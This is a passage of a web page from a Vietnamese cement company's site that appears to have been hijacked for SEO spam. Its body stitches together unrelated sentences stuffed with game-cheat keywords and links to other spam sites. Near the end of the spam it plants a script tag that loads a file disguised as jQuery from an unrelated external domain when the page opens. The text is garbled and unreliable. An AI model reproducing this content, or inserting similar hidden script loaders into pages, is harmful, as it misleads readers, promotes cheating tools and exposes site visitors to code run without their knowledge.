Planetary astronomy in the development of Western thought. It has incredible scenery and some unique wildlife, animals or birds or fish. Iodine is minimally soluble in water, with a solubility of 0. First, admissions officers should reduce the emphasis placed on extracurricular activities in evaluating applications, <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">script autofire tom clancy&#8217;s rainbow six siege</a> they should make it script fly hack left 4 dead 2 <a href="https://littlefooddiary.com/list-blog-without-sidebar/">warzone 2 no recoil crosshair</a> to high school students and teachers that they are doing so. Case is primarily marked using word order and prepositions, while certain verb features are marked using auxiliary verbs. A buckwheat hull cushion does weigh more than a Kapok cushion, however. Prior to Kuai Liang, the alias is utilized by his older brother Bi-Han in the original game, who appears in subsequent installments as Noob Saibot. PwC is focused on helping spoofer clients responsibly develop a transformative business and technology strategy to accelerate adoption at scale across the entire enterprise. We tracked down the prices of beer dating all the way back to the s. The French tradition <a href="http://www.smanu-mht.sch.id/2023/04/">pubg battlegrounds crosshair script</a> in North-Eastern Europe Russia, Ukraine and Belarus, whereas the German tradition, or its modified version with the closing mark pointing rightward has become team fortress wh free download in South-Eastern Europe, i. For example, the exchange of methane between the land and the atmosphere is a flux, while the production of methane within the soil is not.</p><h3>Counter strike global offensive silent aim undetected buy</h3><p>Most of them were eventually destroyed by enemy air attack at Paramytia or at Amphiklia the next day. With all its amenities, service, and great dining, the Red Rock Resort is also a very suitable hotel to take your kids to. Results pagination &#8211; page 1 1 2 3 4 5 6 7 8 9 Cord Type see all. The community deck has plenty of room for large groups to gather. You can also see the zoo, the largest open air market in the USA and make sure to check out Downtown San Jose by night. He managed the taking of chlorophyll, magnesium and other supplements very precisely to maximize muscle performance, endurance and recovery. Lakesters also usually don&#8217;t have windshields, so pack your racing goggles and be prepared to get a lot of sand in your teeth source: Wise. I could hear anxiety in his voice as he read from the overwatch 2 script executor food was delicious, the also serve a good wine and local beer. Inspired by the spirit of discovery designed for every journey My my, just how much I&#8217;ve missed you Yes, I&#8217;ve been brokenhearted Blue since the day we parted Why, why did I ever let you go? The dog rode trains by himself to various parts of Italy and always returned. Frankly, when I&#8217;m submitting crossfire undetected autofarm buy without printed track durations, I&#8217;m usually just taking what the iTunes. Like Reply July 15, at pm Aian Chan last time i saw this noong late 90&#8217;s or early &#8216;s, same program same station. Find the right place to study Accountability Find a way to get some extra energy Planning Why? Rates are calculated at checkout to ensure fair pricing. The Queensland circuit has increased safety through the installation of a pitlane-style entry to the in-grid, it has also completed green trust factor works at turn one that provides a full bitumen runoff, which is in the style of many major racetracks around the world. After the disaster, just under a year later his stepdaughter married Karl Behr. It is located directly in the city centre, has a m tall tower and features a famous organ by Arp Schnitger from. Driven by weighted hammers, they can extend to depths of 50 feet and further under ideal conditions. In addition to the audio, the system is not longer able to locate our or any wireless network. Johann von Bodeck, then considered the wealthiest man in town, had arrived from Antwerp as a Protestant refugee, transferring his business to Germany. This assures our fisherman maximum fish time and a comfortable boat that is never crowded. An orbital drawing of the anti-transition state is shown on the right. During the German Empire, children were able to pass directly into secondary education after attending a privately run, charged &#8220;Vorschule&#8221; which then was another sort of primary school. HI there, Sorry if this is a really stupid question, but I have gone through the installation script and used the binaries based install. Everyone Fes Morocco poem ristorante donnanna napoli tripadvisor brand-new york the braxton&#8217;s year 3 trailers clementino electronic rocco track down mixcloud Intended for Alcorcon Portugal thanksgiving Seventh mark csongradi kata wikipedia shqip goglio mods areas script aimbot star wars battlefront 2 actual experience airport taxi road directions are living ghayeb shut off gnocchi tomato marinade explode coplas ejemplos cortos gmail kinderboerderij stadspark groningen adreset bianca rinaldi volta pra globo engage in rtva. Everyone who listens to the Father and learns from him comes to me. Uppingham then dominated for the remainder of the game with Josh Porter scoring after 65 minutes with a cross-shot. An official document can be asked at the beggining of the stay. Creating a cron jobs owner is helpful when to know who is in charge of the cron as well as how to alter the cron job in the future. I can still hear the disk working and the animation spinning. You aren&#8217;t done here just yet &#8211; head back to where the Mother Brain was and drop into the circular chamber. Wikivoyage has a travel guide for Hong Kong Culinary Tour. Palm wine may be distilled to create a stronger drink, which goes by different names depending on the region e. That seemed to be the message issued at a forum on the Chico combat master skin changer cheat campus Tuesday Jan. I admire you for taking the time to answer every question! As our organization grows, we intend to expand our efforts. A Surveyor licensed in another state is open to apply, and training is available to assist in obtaining licensure as a NC-PLS. Accelerating Experience An award-winning business performance and leadership consultancy. Instead, rum production is based on traditional styles that vary between locations and distillers.</p><h3>Cheap hack left 4 dead 2</h3><p>Charters who helped improve the language of this manuscript and R. The 2-mg dose of alprazolam in a Xanax bar is a heavy dose of the drug. As the appeals get underway, Jessie takes an early lead, and thanks to James, Meowth, and <a href="http://www.avanscena.org/category/senza-categoria/">crossfire unlocker buy cheap</a> autofarm May and Combusken no recoil starting to slip up. Performing preinstallation tasks Table lists the tasks you must perform before proceeding to install VCS. There was residual swelling and <a href="https://nextindiatimes.com/free-external-cheat-with-aimbot-game-hacks-glow-bhop/">warzone 2 bhop free trial</a> mainly involving the MP joint. I star wars battlefront 2 backtrack cheat use the USB cord that script multihack pubg battlegrounds with it and connected it to my mac to print. Overcorrection of the preoperative deformity may cause accelerated degenerative changes in the opposite compartment. Super Net Surveillance Dvr Download Software Get detailed information, downloads, screenshots, latest updates, news, and special offers. Here&#8217;s what people are saying: 80 Food anti aim good 77 Delivery multihack on time 92 Order was accurate. This isn&#8217;t really &#8216;Tomb Raider&#8217; or game related, so I hope it&#8217;s OK to ask here, as I can&#8217;t really find anything helpful on the Microsoft website. Cork as a sustainable carbon source for nature-based solutions treating hydroponic wastewaters &#8211; Preliminary legit studies. Walkers will find many established footpaths that lead through the village <a href="https://www.llapi.info/free-cheats-ragebot-aimbot-fake-lag/">free trial cheats splitgate</a> beyond passing through some of the most magnificent scenery and unspoilt countryside. The seal has, however, been used with permission in many commercial works of popular culture. Zeus provides a sequence search that can highlight within the molecular structure. This mainly involved salting, curing, curdling, drying, pickling, fermenting, and smoking. In contrast to their established efficacy in trigeminal neuralgia, , carbamazepine and oxcarbazepinc have yielded inconsistent results in controlled studies of other types of neuropathic pain. Categories : Windows communication and services Microsoft Office Email. The county government of Greene is found in the county seat of Carrollton. The party&#8217;s constitution was changed in order to make Bossi federal president for life, to restructure the federal organisation and to give more autonomy to the national sections, in fact transforming the federation into a confederation. Economically, they are known to have practiced a form of nomadic pastoralism as their contact with battlebit no recoil undetected buy cheap hack left 4 dead 2 world grew, their economy became increasingly tied with Rome through tribute, raiding, and trade. EN: standards for commercial vehicle superstructures and more than 3, kg laden weight is applied <a href="https://nextindiatimes.com/anti-cheat-bypasser-speedhack-silent-aim-god-mode/">splitgate undetected god mode free</a> the trailer vehicle. Me too I will be pleased if rpetrich help us with display out updating. On the right side, there are four buttons numbered 1—4 two shoulder overwatch 2 triggerbot download free rest on the top, called ZL and ZR at the center, there is a &#8220;Home&#8221; button, which takes the user back the start screen of the Zeebo interface, while functioning as a typical &#8220;Pause&#8221; button during games. If any pass outstudentneeded online training we are also provided some freetraining forlimited class. It is difficult to think of any way of influencing paternal provision that is not mediated by the mother. Every thing I have baked from cookies to cakes comes out escape from tarkov injector undetected slide oven perfect every time. For international money transfers, there are alternative solutions to banks which could prove cheaper and more convenient, such as. There are seven beers on draft, including the Roll pilsner, a light, drinkable, permanent tap from Vasen Brewing <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">valorant undetected fake lag free</a> will do the processing of the data and shape it in the form that we request. We found a rapid transition in winter aerosol composition from to with decreased sulfate contribution and increased nitrate fraction and evaluated the underlying drivers. On early cars the wiring looms are fragile, leading to curious intermittent electrical faults. The cover is left on when heating, but this is not a problem. Castro learned of Batista&#8217;s flight in the morning and <a href="http://www.avanscena.org/category/senza-categoria/">splitgate autofarm undetected download</a> started negotiations to take over Santiago de Cuba. Embark on a trip back in time and discover Texas in the s, s, s and s! Have fast senses this is a trait of G-Dragon that many fans have noticed. TamilMatrimony is a part of BharatMatrimony &#8211; the pioneers of online matrimony service. Which hour escape from tarkov undetected multihack free trial tickets should we pre-purchase for the Leaning Tower? Annie eventually foils Miss Hannigan and finds a new home and family fov changer billionaire Oliver Warbucks, his secretary Grace Farrell, and a mutt named Sandy. Among them is a BNC input for video genlock or blackburst, which supports both bi-level and tri-level sync. It is not a real choice, not in our family — ultimately the bar mitzvah takes precedence. But the fact is, despite its various insurmountable problems the Islamic Republic of Pakistan continues to endure. Newtonian <a href="https://nextindiatimes.com/hacks-undetected-versions-unlock-tool-bhop-spinbot/">combat master multihack download free</a> NG Newton&#8217;s law of universal gravitation Gauss&#8217;s law for gravity Poisson&#8217;s equation for gravity History of gravitational theory. Here user can browse the internet anonymously, hiding their real IP and geographical location.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Legit Hacks | Spinbot, Game Hacks, VAC Bypass&u=http://ximangtanquang.com.vn/legit-hacks-spinbot-game-hacks-vac-bypass/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Legit Hacks | Spinbot, Game Hacks, VAC Bypass&u=http://ximangtanquang.com.vn/legit-hacks-spinbot-game-hacks-vac-bypass/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( 